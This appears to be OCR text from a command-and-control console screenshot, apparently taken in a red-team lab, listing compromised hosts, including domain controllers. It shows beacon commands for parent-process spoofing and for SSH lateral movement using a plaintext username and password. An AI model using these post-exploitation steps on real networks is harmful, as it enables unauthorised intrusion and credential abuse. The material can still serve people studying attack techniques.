 SYSTEM *
POWERDC @ 3956
SYSTEM *
ENGINEER @ 1512
jim.stevens
WS1 @ 4844
SYSTEM *
FILESERVER @ 2604
SYSTEM *
DC @ 2300
SYSTEM *
DEVELOPERWS @ 8040
Jamie.Grins
DEVELOPERWS @ 6984
jgrins
ubuntu
Beacon 10.10.10.198@8040 X
Processes 10.10.10.198@6984 X
Desktop 192.168.58.35@1512 X
Beacon 10.10.10.191@4844 X
Beacon 10.10.10.198@6984 X
[+] established link to parent beacon: 10.10.10.198
[+] host called home, sent: 12 bytes
beacon> ppid 2888
[*] Tasked beacon to spoof 2888 as parent process
[+] host called home, sent: 12 bytes
beacon> ssh 192.168.57.18 jgrins jrocks
[*] Tasked beacon to SSH to 192.168.57.18:22 as jgrins
[+] host called home, sent: 437307 bytes
[+] host called home, sent: 34 bytes
[+] established link to child session: 192.168.57.18
[DEVELOPERWS] Jamie.Grins/6984
last: 2s
beacon>